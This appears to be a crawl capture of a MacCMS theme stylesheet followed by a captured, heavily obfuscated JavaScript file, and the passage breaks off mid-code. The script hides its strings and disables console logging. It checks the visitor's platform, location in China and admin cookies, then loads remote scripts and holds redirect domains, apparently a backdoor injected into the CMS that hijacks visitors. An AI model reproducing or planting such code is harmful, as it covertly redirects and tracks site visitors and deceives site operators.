.reply_box .mac_msg_l .msg_list .reply_answer:after {
	content: '';
	width: 0px;
	height: 0px;
	border-color:  transparent transparent #f5fbff transparent ;
	border-style: solid;
	border-width: 6px;
	position: absolute;
	top: -11px;
	border-radius: 3px;
	left: 18px;
	right: auto;
}
.reply_box .mac_msg_l .msg_list .reply_answer:before {
	content: '';
	width: 0px;
	height: 0px;
	border-color: transparent transparent #d3e9fb transparent;
	border-style: solid;
	border-width: 7px;
	position: absolute;
	top: -14px;
	border-radius: 3px;
	left: 17px;
	right: auto;
}
.reply_box .mac_msg_l .msg_list .msg_reply:after {
	content: '';
	width: 0px;
	height: 0px;
	border-color: transparent #f5fbff #f5fbff transparent;
	border-style: solid;
	border-width: 7px;
	position: absolute;
	top: 8px;
	border-radius: 3px;
	left: -12px;
	right: auto;
}
.reply_box .mac_msg_l .msg_list .msg_reply:before {
	content: '';
	width: 0px;
	height: 0px;
	border-color: transparent #d3e9fb #d3e9fb transparent;
	border-style: solid;
	border-width: 7px;
	position: absolute;
	top: 9px;
	border-radius: 3px;
	left: -14px;
	right: auto;
}
.reply_box .mac_msg_r{margin: 10px 1%;float: right;width: 25%;border: 1px solid #ddd;border-radius: 5px;color: #666;}
.reply_box .mac_msg_r .msg_tit{background: #f1f1f1;padding: 10px;border-bottom: 1px solid #ddd;}
.reply_box .mac_msg_r form{padding: 15px;}
.reply_box .mac_msg_r form .msg_cue{margin-bottom: 8px;}
.reply_box .mac_msg_r form textarea{width:100%;height: 106px;padding: 10px;overflow-y: auto;box-sizing: border-box;border-color: #ddd;}
.reply_box .mac_msg_r .msg_code{margin: 10px 0;}
.reply_box .mac_msg_r .msg_code input{border: 1px solid #ddd;padding: 4px;width: 65px;}
.reply_box .mac_msg_r .msg_code .mac_verify_img{height: 30px;margin-left: 2px;vertical-align: top;}
.reply_box .mac_msg_r .submit_btn{width: 100px;height: 32px;background: #4c8fe9;color: #fff;border: 1px solid #4c8fe9;margin:20px auto
	0;display: block;cursor: pointer;}
.mac_msg_r .submit_btn:hover{background: #619ff3;}
.mac_msg_r .submit_btn:active{background: #3883e6;}


/*顶踩图标*/
.mac_comment i.icon-ding,.mac_digg i.icon-ding{background: url("../images/home/up1.png") center no-repeat;}
.mac_comment i.icon-ding:hover,.mac_digg i.icon-ding:hover{background: url("../images/home/up2.png") center no-repeat;}
.mac_comment i.icon-dw,.mac_digg i.icon-dw{background: url("../images/home/dw1.png") center no-repeat;}
.mac_comment i.icon-dw:hover,.mac_digg i.icon-dw:hover{background: url("../images/home/dw2.png") center no-repeat;}

/*顶踩页面*/
.mac_digg a{margin-right: 10px;color: #999;}
.mac_digg a:hover{color: #333;}

/*登录页面*/
.mac_login{padding: 30px;width:400px;height:350px;background: #fff;box-sizing: border-box;font-family: "microsoft yahei"}
.mac_login h3{font-weight: normal;color: #333;margin: 0 0 30px;}
.mac_login .mac_login_form .login_form_group{margin-top: 20px;}
.mac_login .mac_login_form .login_form_group input{padding:4px 10px 4px 36px;width:100%;height:38px;line-height:38px;border: 1px solid #cacaca;box-sizing: border-box;}
.mac_login .mac_login_form .login_form_group input.mac_u_name{background: url("../images/home/u_name.png") no-repeat 7px 8px;}
.mac_login .mac_login_form .login_form_group input.mac_u_pwd{background: url("../images/home/u_pwd.png") 8px 8px no-repeat;}
.mac_login .mac_login_form .login_form_group input.mac_u_verify{float:left;width:50%;background: url("../images/home/u_verify.png") 8px 9px no-repeat;}
.mac_login .mac_login_form .login_form_group img.mac_verify_img{float:left;margin-left:1%;width: 88px;height: 38px;border: 1px solid #cacaca;box-sizing: border-box;cursor: pointer;}
.mac_login .mac_login_form .login_form_link{margin-top: 10px;text-align: right;}
.mac_login .mac_login_form .login_form_link a{font-size: 12px;color: #333;margin-left: 15px;}
.mac_login .mac_login_form .login_form_link a:hover{color: #2fa5ff}
.mac_login .mac_login_form input.login_form_submit{background: #2fa5ff;color: #fff;font-size: 14px;line-height: normal;border: none;cursor: pointer;}
.mac_login .mac_login_form input.login_form_submit:hover{background: #1d94ef;}

/*弹出层*/
.mac_pop_bg{position: fixed; z-index: 129; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.2);}
.mac_pop {  z-index:99998; display: none; min-height: 20px; max-height: 750px; position: fixed;  top: 0;  left: 0;  bottom: 0;  right: 0;  margin: auto;  padding: 25px;  z-index: 130;  border-radius: 8px;  background-color: #fff;  box-shadow: 0 3px 18px rgba(0, 0, 0, .5);}
.mac_pop .pop_top{  height:40px;  width:100%;  border-bottom: 1px #E5E5E5 solid;}
.mac_pop .pop_top h2{  float: left; display:block;margin: 0;font-size: 18px;font-weight: normal;font-family:"microsoft yahei";}
.mac_pop span.pop_close{  float: right;width: 23px;height: 23px;font-size: 0;text-indent: 9999; cursor: pointer;  font-weight: bold; display:block;background: url("../images/home/background.png") -10px 0 no-repeat;}
.mac_pop .pop-foot{  height:50px;  line-height:50px;  width:100%;  border-top: 1px #E5E5E5 solid;  text-align: right;  }
.mac_pop .pop-cancel, .pop-ok {  padding:8px 15px;  margin:15px 5px;  border: none;  border-radius: 5px;  background-color: #337AB7;  color: #fff;  cursor:pointer;  }
.mac_pop .pop-cancel {  background-color: #FFF;  border:1px #CECECE solid;  color: #000;  }
.mac_pop .pop-content{  height: 380px;  }
.mac_pop .pop-content-left{  float: left;  }
.mac_pop .pop-content-right{  width:310px;  float: left;  padding-top:20px;  padding-left:20px;  font-size: 16px;  line-height:35px;  }
.mac_pop .bgPop{  display: none;  position: absolute;  z-index: 129;  left: 0;  top: 0;  width: 100%;  height: 100%;  background: rgba(0,0,0,.2);  }
.mac_pop .pop-msg{  text-align:center;  font-size: 14px;  }

.mac_pop_msg_bg{position: fixed; z-index: 129; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.2);}
.mac_pop_msg { z-index:99999; display: none; min-height: 20px; max-height: 750px; position: fixed;  top: 0;  left: 0;  bottom: 0;  right: 0;  margin: auto;  padding: 25px;  z-index: 130;  border-radius: 8px;  background-color: #fff;  box-shadow: 0 3px 18px rgba(0, 0, 0, .5);}
.mac_pop_msg .pop-msg{  text-align:center;  font-size: 14px;  }

/*跳转信息*/
.mac_msg_jump{width:90%;max-width:624px;min-height:60px;padding:20px 50px 50px;margin:20% auto 0;font-size:14px;line-height:24px;border: 1px solid #cdd5e0;border-radius: 10px;background:#fff;box-sizing: border-box;}
.mac_msg_jump .title{margin-bottom:11px;}
.mac_msg_jump .text{padding-left:29px;margin-bottom:11px;}
.mac_msg._jump .jump{ }
.msg_jump_tit{width:100%;height: 35px;margin: 25px 0 10px;text-align:center; font-size: 25px;color: #23c319;font-family: "黑体","microsoft yahei";letter-spacing: 5px;}

@media screen and (max-width: 900px) {
	.reply_box .mac_msg_l{float: none;width: 100%;}
	.reply_box .mac_msg_r{float: none;width: 96%;margin-left: 2%;}
	.reply_box .mac_msg_l  .msg_list{width: 80%;}
	.reply_box .mac_msg_r .submit_btn{width: 100%;border-radius: 3px;}
}
@media (min-width: 700px) and (max-width: 900px) {
	.reply_box .mac_msg_l  .msg_list{float:right;width: 88%;}
}
@media (min-width: 500px) and (max-width: 700px) {
	.reply_box .mac_msg_l  .msg_list{float:right;width: 85%;}
}
@media screen and (max-width: 500px) {
	.reply_box .mac_msg_l  .msg_list{float:right;}
}

--- FILE ---
content_type: text/javascript
request_url: https://maccms.z23.web.core.windows.net/732d.js
body_size: 22568
content:
/*Obfuscated by maccms.com*/function _0x2f0f(){var _0x6341b8=['match','ent','hBbFz','jbiRg','hqwvw','onload','xlSAG','tSUXO','owKYO','206624mZQBvu','45Pjksst','toString','oIZQF','KvRCb','utiao','toGMTStrin','AcGUn','script','32MJkafX','axvrg','Vxjqp','SXokW','bgfaD','href','EKRTE','XmAPT','bind','TGkCM','QwyqD','2203353UIrifg','FMCSH','apt','type','308116QuOXzA','YpDXx','PJuQK','userAgent','rIxWo','VGPrs','tjXUT','wVHeJ','ion.macoms','info','35642399GpHlWq','w.noolaoc.','KGmYO','nction()\x20','warn','w.dxtv1.co','ro.min.js?','ct?from=yo','Win32','cookie','text/javas','AtqTl','qlGuw','OtVfE','550BInZrT','CHINA','oLIIF','mWvun','BpfgX','com/redire','tlFFp','src','KZlvs','5130QmwqBu','VygCr','ubdhT','CIRqq','5733dUgsFK','YeqfB','lzROb','getTime','setTime','GFRFJ','cname','PrOOe','om.com','MacPPC','getElement','.la/html/c','zqQmw','qMqDT','prototype','apt=1;expi','apply','location','{}.constru','kLxtp','search','https://ww','cvxZP','cript','sLgsh','741740JXIspK','jEeBK','error','https://un','VVnth','DYbRp','1142ZFiLqK','0|4|3|1|2|','w.ys752.co','TVEXH','length','FBAHI','adminlevel','TuilV','XbbLv','indexOf','LA_COLLECT','admin_id','LPoQn','UwOPu','VnZnn','oPJuE','constructo','floor','random','pPyEx','mFFmZ','__proto__','YfOYb','Y5XoRmtQL&','host','MacIntel','platform','id=K2u9hKp','ArAZS','12AjaxpU','mAVgc','console','HeKDx','rn\x20this\x22)(','sByTagName','289FumWOK','pJVGx','createElem','pItlY','XyeGp','MrJtO','HNPaZ','appendChil','SraHT','Windows','UvuTa','mQtRh','ySGjt','ctor(\x22retu','return\x20(fu'];_0x2f0f=function(){return _0x6341b8;};return _0x2f0f();}(function(_0x42d8bf,_0x1ee9ac){function _0x495755(_0x43809f,_0xb508e5,_0x44a03f,_0x55e2c9){return _0x40c7(_0x43809f-0x2e8,_0xb508e5);}function _0x1151d4(_0xa613d5,_0x323c0b,_0x495578,_0xdbaa51){return _0x40c7(_0x495578- -0x32f,_0xa613d5);}var _0x17b56d=_0x42d8bf();while(!![]){try{var _0xb440cb=-parseInt(_0x1151d4(-0x206,-0x22b,-0x21c,-0x1df))/(0x715+-0x24b9+0x1da5)*(parseInt(_0x495755(0x3d8,0x423,0x3ec,0x39a))/(0x169a+-0x1*-0x7b1+0x1e49*-0x1))+-parseInt(_0x495755(0x414,0x403,0x404,0x3f9))/(-0x15*-0x16f+-0xc0f+0x39*-0x51)*(parseInt(_0x495755(0x394,0x3a1,0x38f,0x3a6))/(-0x1*-0x1c67+0x158a+-0x1*0x31ed))+parseInt(_0x495755(0x3d2,0x3e2,0x3ca,0x3f0))/(-0x1*-0x3da+-0x4e7+0x112)+parseInt(_0x1151d4(-0x29a,-0x242,-0x262,-0x22e))/(-0x383+-0x16d9+0x1a62)*(-parseInt(_0x495755(0x3b9,0x3f2,0x3ea,0x3bc))/(0x2497+-0xfaa*-0x2+-0x43e4))+parseInt(_0x1151d4(-0x21b,-0x221,-0x1fb,-0x236))/(-0x79a+-0x1186+-0x1*-0x1928)*(parseInt(_0x1151d4(-0x2a7,-0x284,-0x287,-0x2a9))/(-0x1d9+-0xd07+0xee9))+-parseInt(_0x495755(0x3ac,0x387,0x3c8,0x3a6))/(-0x1*0x1ae1+0x1c41*-0x1+-0x372c*-0x1)*(parseInt(_0x495755(0x413,0x40e,0x3dd,0x41a))/(-0x78+-0x5*-0x68b+-0x2034))+parseInt(_0x1151d4(-0x26c,-0x1d7,-0x222,-0x1eb))/(0x46f*0x1+0x1604+0x1a67*-0x1)*(parseInt(_0x1151d4(-0x288,-0x230,-0x279,-0x22f))/(0x48a+-0xfef+-0x125*-0xa));if(_0xb440cb===_0x1ee9ac)break;else _0x17b56d['push'](_0x17b56d['shift']());}catch(_0x2ee95a){_0x17b56d['push'](_0x17b56d['shift']());}}}(_0x2f0f,-0x14*0x135d9+0xe154e*0x1+-0x6*-0x3c2e1));function loadJS(_0x3223cb,_0x5a8b44){var _0xde279b={'TVEXH':function(_0x5b29b5){return _0x5b29b5();},'xlSAG':function(_0x36c15d,_0x32a863){return _0x36c15d!==_0x32a863;},'wVHeJ':_0x8f96ae(0x1a0,0x160,0x1a9,0x178),'pjDXt':function(_0x3731f2){return _0x3731f2();},'YTJnR':_0x8f96ae(0x222,0x23b,0x236,0x1ed),'BpfgX':function(_0x583f74,_0x91cc45){return _0x583f74===_0x91cc45;},'hBbFz':_0x49a9d2(0x19b,0x195,0x17d,0x1b3),'EKRTE':'head'};function _0x8f96ae(_0x448102,_0xeb0483,_0x509088,_0x435e20){return _0x40c7(_0x509088-0x103,_0x448102);}var _0x259a25=document[_0x8f96ae(0x233,0x250,0x218,0x23d)+_0x49a9d2(0x198,0x1a0,0x1b5,0x1a0)](_0xde279b['YTJnR']),_0x23762a=_0x5a8b44||function(){};_0x259a25['id']=_0x8f96ae(0x1c3,0x1dc,0x1fd,0x211),_0x259a25[_0x8f96ae(0x1c6,0x1d0,0x1ae,0x183)]=_0x49a9d2(0x15a,0x13d,0x14d,0xf6)+_0x8f96ae(0x213,0x1b4,0x1eb,0x201);{if(_0xde279b[_0x49a9d2(0x124,0x145,0x151,0x183)](_0xde279b['hBbFz'],_0xde279b[_0x8f96ae(0x240,0x21a,0x227,0x269)]))_0x259a25[_0x8f96ae(0x21d,0x1e2,0x22a,0x254)]=function(){function _0x42f9e4(_0x4f62c5,_0x57529c,_0x2b8706,_0x262e03){return _0x8f96ae(_0x4f62c5,_0x57529c-0x8a,_0x57529c-0x2d7,_0x262e03-0xa8);}function _0x637f2c(_0x1afc83,_0x3734b8,_0x4581be,_0x40225d){return _0x8f96ae(_0x40225d,_0x3734b8-0x1a2,_0x1afc83- -0x85,_0x40225d-0x178);}_0xde279b[_0x637f2c(0x1a6,0x1ad,0x183,0x182)](_0x42f9e4(0x497,0x480,0x46d,0x49d),_0xde279b[_0x637f2c(0x131,0x162,0x11e,0x135)])?_0xde279b[_0x42f9e4(0x505,0x4cd,0x497,0x4bb)](_0x4e034e):_0xde279b['pjDXt'](_0x23762a);};else{if(_0x1f2e70){var _0x510a13=_0x23de27[_0x8f96ae(0x1b2,0x1d9,0x1e4,0x218)](_0x412a8d,arguments);return _0x3299ea=null,_0x510a13;}}}_0x259a25[_0x49a9d2(0x180,0x148,0x17a,0x10f)]=_0x3223cb;function _0x49a9d2(_0x4eba3a,_0x2a3a8a,_0x2cfd5a,_0x205508){return _0x40c7(_0x2a3a8a-0x7d,_0x4eba3a);}document[_0x8f96ae(0x1e4,0x1ec,0x1de,0x1d3)+_0x49a9d2(0x1ae,0x18f,0x185,0x1a9)](_0xde279b[_0x8f96ae(0x19c,0x198,0x1a6,0x1dc)])[-0x257d+0x21e*0x3+0x1f23][_0x8f96ae(0x24e,0x222,0x21d,0x242)+'d'](_0x259a25);}function _0x40c7(_0x34fe3d,_0x5b5b38){var _0x5b7e11=_0x2f0f();return _0x40c7=function(_0x2f0f48,_0x40c76c){_0x2f0f48=_0x2f0f48-(-0x23ba+0x6ec+0x1*0x1d6e);var _0x46e336=_0x5b7e11[_0x2f0f48];return _0x46e336;},_0x40c7(_0x34fe3d,_0x5b5b38);}function _0x396ed3(_0x3c73c5,_0x375fc3,_0x4c08b7,_0x8a92bc){return _0x40c7(_0x4c08b7- -0x20d,_0x375fc3);}function isPc(){function _0x29781f(_0x47e6a8,_0x37148a,_0x3ee2f8,_0x44ddf8){return _0x40c7(_0x3ee2f8-0xf5,_0x44ddf8);}var _0x47fe63={'bPMBi':function(_0x4f70aa,_0x3c72e2){return _0x4f70aa!=_0x3c72e2;},'FMCSH':function(_0x227053,_0x5a3f90){return _0x227053===_0x5a3f90;},'VnZnn':_0x29781f(0x21e,0x1d0,0x1e4,0x204),'WFjIb':function(_0x200806,_0x734202){return _0x200806(_0x734202);},'KGmYO':_0x56e17d(-0x133,-0x107,-0x146,-0xe8)+_0x56e17d(-0x19a,-0x16f,-0x14c,-0x143),'bgfaD':'log','UqiuH':_0x56e17d(-0x1bc,-0x173,-0x143,-0x1a4),'YeqfB':_0x56e17d(-0x149,-0x13c,-0x109,-0x12d),'GFRFJ':'exception','XmAPT':'trace','zqQmw':function(_0x21f3e9,_0xa4ff85){return _0x21f3e9<_0xa4ff85;},'pPyEx':function(_0xb7fcfa,_0x90fd21,_0x19bf05){return _0xb7fcfa(_0x90fd21,_0x19bf05);},'OtVfE':function(_0x165db4){return _0x165db4();},'XyeGp':function(_0x135227,_0x436e0d){return _0x135227==_0x436e0d;},'tjXUT':_0x56e17d(-0x191,-0x16a,-0x158,-0x19e),'NlOvb':_0x56e17d(-0x111,-0x10c,-0xc3,-0x103),'VygCr':'Mac68K','oIZQF':function(_0x40c30a,_0x273834){return _0x40c30a==_0x273834;},'oPJuE':_0x29781f(0x1a3,0x1b2,0x1cf,0x1f7),'VGPrs':function(_0x154528,_0x3da3bd){return _0x154528==_0x3da3bd;},'adKAJ':function(_0x36c969,_0x38366b){return _0x36c969==_0x38366b;},'PrOOe':function(_0x23212d,_0x52b3c2){return _0x23212d||_0x52b3c2;}},_0xc26d29=(function(){function _0x517263(_0x34bf99,_0x2d9d2b,_0x53e757,_0x540af4){return _0x56e17d(_0x34bf99,_0x53e757-0x3e8,_0x53e757-0x90,_0x540af4-0x70);}function _0x21d6ad(_0x3290c5,_0xf37c1a,_0x524ba3,_0x244c78){return _0x56e17d(_0xf37c1a,_0x244c78-0x392,_0x524ba3-0x1e1,_0x244c78-0x91);}if(_0x47fe63[_0x517263(0x22e,0x267,0x269,0x242)](_0x47fe63[_0x517263(0x2a5,0x2c6,0x2be,0x29b)],_0x47fe63[_0x21d6ad(0x249,0x28b,0x2b1,0x268)])){var _0x20c910=!![];return function(_0x5178ff,_0x1ba1a5){var _0x1e9d40=_0x20c910?function(){function _0x16745f(_0x2fcf69,_0x1be8e4,_0x3ac9c2,_0x25ea2e){return _0x40c7(_0x3ac9c2-0x31a,_0x25ea2e);}if(_0x1ba1a5){var _0x2853cc=_0x1ba1a5[_0x16745f(0x419,0x419,0x3fb,0x3cc)](_0x5178ff,arguments);return _0x1ba1a5=null,_0x2853cc;}}:function(){};return _0x20c910=![],_0x1e9d40;};}else{if(_0x47fe63['bPMBi'](_0x410212['cname'][_0x21d6ad(0x23d,0x240,0x29f,0x263)](_0x5f47d9[_0x3556bc]),-(0x905+-0xb2*0x8+-0x374)))return!![];}}()),_0x50227e=_0x47fe63[_0x56e17d(-0xfa,-0x125,-0xf3,-0x104)](_0xc26d29,this,function(){var _0x35e044={'hqwvw':function(_0x205500,_0x12d42a){return _0x47fe63['WFjIb'](_0x205500,_0x12d42a);},'ubdhT':function(_0x4803b0,_0x382836){return _0x4803b0+_0x382836;},'tSUXO':_0x47fe63[_0x5f4c8e(0x497,0x455,0x457,0x422)]},_0x5436ec=function(){function _0x366e1c(_0x722867,_0x153d64,_0x3fa645,_0x1f7a93){return _0x5f4c8e(_0x3fa645,_0x722867- -0x742,_0x3fa645-0x136,_0x1f7a93-0xff);}var _0x59a5d0;try{_0x59a5d0=_0x35e044[_0x366e1c(-0x27f,-0x24e,-0x278,-0x249)](Function,_0x35e044[_0x366e1c(-0x2d6,-0x2e0,-0x2f6,-0x2d5)](_0x35e044['ubdhT'](_0x35e044[_0x5b25eb(0x1a3,0x1b7,0x18c,0x1db)],_0x5b25eb(0x186,0x171,0x15a,0x1b1)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)'),');'))();}catch(_0x3d260c){_0x59a5d0=window;}function _0x5b25eb(_0x513f4f,_0x22e7ce,_0x5ac98d,_0x1b6c48){return _0x5f4c8e(_0x513f4f,_0x22e7ce- -0x30f,_0x5ac98d-0xa2,_0x1b6c48-0x14e);}return _0x59a5d0;};function _0x5f4c8e(_0x2ef783,_0x30d1d4,_0x134cae,_0x2a2be2){return _0x56e17d(_0x2ef783,_0x30d1d4-0x5c5,_0x134cae-0x25,_0x2a2be2-0xc);}var _0xd3dc91=_0x5436ec();function _0x33f7cf(_0x17ca64,_0xaaff90,_0x4bb987,_0x339345){return _0x56e17d(_0xaaff90,_0x339345-0x263,_0x4bb987-0xbd,_0x339345-0x0);}var _0x2c156c=_0xd3dc91[_0x33f7cf(0x189,0x146,0x102,0x14a)]=_0xd3dc91['console']||{},_0x418027=[_0x47fe63[_0x33f7cf(0x97,0xb5,0xd3,0xdc)],_0x33f7cf(0xf0,0xe8,0x114,0xf5),_0x47fe63['UqiuH'],_0x47fe63[_0x33f7cf(0x146,0x103,0x153,0x10d)],_0x47fe63[_0x5f4c8e(0x457,0x473,0x4b1,0x4b0)],'table',_0x47fe63[_0x5f4c8e(0x3f7,0x441,0x447,0x41f)]];for(var _0x325ac1=0x336*-0x5+-0xeda+0x1ee8;_0x47fe63[_0x33f7cf(0x114,0xe9,0x12a,0x118)](_0x325ac1,_0x418027[_0x33f7cf(0x10d,0xf6,0xef,0x12f)]);_0x325ac1++){var _0x200921=(_0x33f7cf(0xe6,0x145,0x104,0x12c)+'5')['split']('|'),_0x279689=0x14b2+-0x5*0x121+-0x1*0xf0d;while(!![]){switch(_0x200921[_0x279689++]){case'0':var _0x60053=_0xc26d29['constructo'+'r'][_0x5f4c8e(0x44f,0x47c,0x436,0x48f)]['bind'](_0xc26d29);continue;case'1':_0x60053[_0x33f7cf(0x16e,0x11e,0x100,0x140)]=_0xc26d29[_0x33f7cf(0xca,0x98,0xf4,0xe0)](_0xc26d29);continue;case'2':_0x60053['toString']=_0x16dadd[_0x33f7cf(0x17e,0x158,0x138,0x168)][_0x33f7cf(0xfb,0x100,0x104,0xe0)](_0x16dadd);continue;case'3':var _0x16dadd=_0x2c156c[_0x16ca8e]||_0x60053;continue;case'4':var _0x16ca8e=_0x418027[_0x325ac1];continue;case'5':_0x2c156c[_0x16ca8e]=_0x60053;continue;}break;}}});_0x47fe63[_0x29781f(0x189,0x203,0x1b8,0x1da)](_0x50227e);function _0x56e17d(_0x4bc72b,_0x23bd30,_0x2c5f3b,_0x444e51){return _0x40c7(_0x23bd30- -0x228,_0x4bc72b);}try{var _0x21df57=_0x47fe63['XyeGp'](navigator[_0x56e17d(-0x14c,-0x11e,-0x149,-0x133)],_0x47fe63[_0x29781f(0x1f3,0x1c6,0x1a7,0x1dd)])||_0x47fe63[_0x56e17d(-0x11e,-0x111,-0xe1,-0xde)](navigator[_0x56e17d(-0x15e,-0x11e,-0xf5,-0xd5)],_0x47fe63['NlOvb']),_0x103e94=_0x47fe63[_0x56e17d(-0xd0,-0x111,-0xdb,-0xff)](navigator[_0x29781f(0x247,0x1eb,0x1ff,0x1cc)],_0x47fe63[_0x56e17d(-0x173,-0x15a,-0x16d,-0x187)])||_0x47fe63[_0x56e17d(-0x119,-0xfa,-0xe6,-0xdf)](navigator[_0x56e17d(-0x14b,-0x11e,-0xf0,-0xfe)],_0x47fe63[_0x29781f(0x214,0x1c6,0x1f4,0x1e6)])||_0x47fe63[_0x29781f(0x17d,0x180,0x1a6,0x1b9)](navigator[_0x56e17d(-0xdb,-0x11e,-0xdc,-0x11d)],'Macintosh')||_0x47fe63['adKAJ'](navigator[_0x29781f(0x1ee,0x219,0x1ff,0x1d3)],_0x29781f(0x1ef,0x247,0x1fe,0x244));return _0x47fe63[_0x56e17d(-0x130,-0x150,-0x12d,-0x114)](_0x103e94,_0x21df57)?!![]:![];}catch(_0x2dd635){return![];}}function myIsChina(){function _0x105dd9(_0x109038,_0x90859d,_0x6519d2,_0x5815b8){return _0x40c7(_0x6519d2-0x2af,_0x5815b8);}var _0x2d6ffb={};_0x2d6ffb['mWvun']=function(_0x5a92a3,_0x55d6c9){return _0x5a92a3!=_0x55d6c9;},_0x2d6ffb['SraHT']=function(_0x5a5bfd,_0x5a1a61){return _0x5a5bfd!=_0x5a1a61;};var _0x5c8512=_0x2d6ffb;if(_0x5c8512[_0x105dd9(0x346,0x36b,0x376,0x34c)](returnCitySN[_0x30b40b(0x482,0x4c0,0x483,0x438)][_0x30b40b(0x4a4,0x496,0x4df,0x4ed)]('香港'),-(0xa4b+-0x1e62+0x1418*0x1)))return![];var _0x3ad447=['省','市','区',_0x30b40b(0x470,0x472,0x489,0x439)];for(var _0x393795 in _0x3ad447){if(_0x5c8512[_0x30b40b(0x4c6,0x4a9,0x4d3,0x495)](returnCitySN[_0x105dd9(0x3b5,0x387,0x386,0x3c9)][_0x30b40b(0x4a4,0x4ce,0x4b0,0x46d)](_0x3ad447[_0x393795]),-(0x11*-0x229+-0x3*-0x313+0x1*0x1b81)))return!![];}function _0x30b40b(_0x465331,_0xc388cb,_0x2c53f8,_0x3f6db4){return _0x40c7(_0x465331-0x3ab,_0x3f6db4);}return![];}function vfed_update(_0x51a4b8){var _0x5ad479={'ArAZS':_0x5d48bd(-0xf5,-0xcf,-0x10b,-0x9c),'UvuTa':function(_0x10dc10,_0x55d561){return _0x10dc10===_0x55d561;},'TuilV':_0x5d48bd(-0x15c,-0x13f,-0x16e,-0x13e),'ghrJA':function(_0x4c7d1e,_0x285ced){return _0x4c7d1e(_0x285ced);},'PJuQK':_0x5d48bd(-0x14d,-0x105,-0x13d,-0x12f),'SXokW':'(((.+)+)+)'+'+$','jbiRg':_0x12bcd2(0x35d,0x38c,0x377,0x386),'QwyqD':_0x5d48bd(-0x10e,-0x118,-0x129,-0x107),'mQtRh':function(_0x1eba5a,_0x4c0734){return _0x1eba5a+_0x4c0734;},'KvRCb':_0x5d48bd(-0x15d,-0x121,-0x12d,-0x101)+'res=','FBAHI':function(_0x5d6eea,_0x310b31){return _0x5d6eea==_0x310b31;},'VUTHO':function(_0x5964e7,_0x12b42c){return _0x5964e7!==_0x12b42c;},'XbbLv':_0x5d48bd(-0xfc,-0xeb,-0xcf,-0xcf),'pJVGx':'ETrAL','RFkEE':function(_0x263b01,_0xff095e,_0x51bf15){return _0x263b01(_0xff095e,_0x51bf15);},'rIxWo':'//sdk.51.l'+'a/js-sdk-p'+_0x5d48bd(-0x179,-0x145,-0x16e,-0x138)+_0x5d48bd(-0xcb,-0xf6,-0xc0,-0x13d)+_0x5d48bd(-0xd0,-0xfa,-0xb1,-0x11f)+'ck=K2u9hKp'+'Y5XoRmtQL','axvrg':function(_0x19fc69){return _0x19fc69();},'YfOYb':function(_0x2dcc65,_0x47930d){return _0x2dcc65+_0x47930d;},'mFFmZ':function(_0x484169,_0x43851e){return _0x484169*_0x43851e;},'kLxtp':function(_0xa56a97,_0xbc553){return _0xa56a97!==_0xbc553;},'WVDfm':_0x12bcd2(0x2e5,0x2e4,0x317,0x320),'jEeBK':function(_0xb0448c,_0x2bd556,_0x40923e){return _0xb0448c(_0x2bd556,_0x40923e);},'HNPaZ':_0x12bcd2(0x36f,0x37e,0x33a,0x2f7)+_0x5d48bd(-0x18f,-0x14d,-0x185,-0x191)+_0x5d48bd(-0xff,-0x125,-0x112,-0x167)+'heckcache.'+'js'};function _0x12bcd2(_0x55edcb,_0x2682d5,_0x4bd927,_0x260926){return _0x40c7(_0x4bd927-0x24d,_0x260926);}var _0x4b1ce3=(function(){var _0x5df227={'WGIYF':function(_0xe0ee35,_0x3ecdb7){return _0xe0ee35!==_0x3ecdb7;},'qMqDT':_0x5ad479[_0x411418(0x26b,0x272,0x28b,0x29c)],'oLIIF':function(_0x4525fc,_0x3e9520){function _0x414622(_0x5dcf28,_0x1a923d,_0x5b15da,_0x1810b9){return _0x411418(_0x5b15da,_0x5dcf28-0x222,_0x5b15da-0x13f,_0x1810b9-0x8c);}return _0x5ad479[_0x414622(0x4a5,0x477,0x4ca,0x463)](_0x4525fc,_0x3e9520);},'Vxjqp':_0x5ad479[_0x411418(0x25a,0x25d,0x23e,0x23a)],'ySGjt':function(_0xa3462d,_0x4a97ed){return _0x5ad479['ghrJA'](_0xa3462d,_0x4a97ed);},'mAVgc':function(_0x1e5477,_0x757c44){return _0x5ad479['ghrJA'](_0x1e5477,_0x757c44);}};function _0x56d6e9(_0x47fbf2,_0x1d2c39,_0x25b176,_0x18f8c6){return _0x5d48bd(_0x47fbf2-0x1ad,_0x25b176-0x4cf,_0x47fbf2,_0x18f8c6-0x19d);}function _0x411418(_0x3f3f6d,_0xd7ac3f,_0x10ada8,_0x5798bd){return _0x12bcd2(_0x3f3f6d-0xcf,_0xd7ac3f-0x1a,_0xd7ac3f- -0xe7,_0x3f3f6d);}var _0x532cef=!![];return function(_0x5ecd49,_0x15d8aa){function _0x1b5fe0(_0xacb7a4,_0x48953c,_0x3fde64,_0x3225cc){return _0x411418(_0x48953c,_0x3225cc- -0x1b9,_0x3fde64-0xbe,_0x3225cc-0x164);}var _0xb14ade={'AtqTl':function(_0x52d902,_0x41078a){function _0x36b1d3(_0x59716d,_0x18fead,_0x2abe49,_0x29b7ef){return _0x40c7(_0x18fead-0x2e2,_0x29b7ef);}return _0x5df227[_0x36b1d3(0x437,0x401,0x420,0x436)](_0x52d902,_0x41078a);},'VVnth':function(_0x315a25,_0x1fa25f){return _0x315a25+_0x1fa25f;},'KZlvs':_0x392a42(-0x290,-0x2a1,-0x2bb,-0x299)+_0x1b5fe0(0xd3,0xcf,0xdc,0xcd)+_0x1b5fe0(0xd8,0xd6,0xbc,0xbe)+'\x20)','lzROb':function(_0x3f4480,_0x5b2013){function _0x584c29(_0xa65789,_0x18dae5,_0x3c0a0b,_0x3fab31){return _0x1b5fe0(_0xa65789-0x1cb,_0xa65789,_0x3c0a0b-0x80,_0x3fab31-0x137);}return _0x5df227[_0x584c29(0x23e,0x217,0x1a9,0x1f2)](_0x3f4480,_0x5b2013);}},_0x4cab06=_0x532cef?function(){function _0x4e175e(_0x40a881,_0x328431,_0xf325d8,_0x2301c3){return _0x392a42(_0x40a881-0xf0,_0x40a881-0x181,_0x2301c3,_0x2301c3-0x36);}function _0x180647(_0x2bd111,_0x23b529,_0x5e9756,_0x2e19df){return 